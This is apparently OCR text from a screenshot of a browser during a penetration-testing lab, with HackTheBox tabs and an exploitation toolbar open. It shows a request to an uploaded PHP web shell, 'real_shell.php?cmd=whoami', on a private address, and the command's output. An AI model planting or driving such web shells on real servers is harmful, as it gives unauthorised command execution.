 不安全 192.168.20.203/upload/real_shell.php?cmd=whoami
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
desktop-slhuei1\11
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.20.203/upload/real_shell.php?cmd=whoami
Use POST method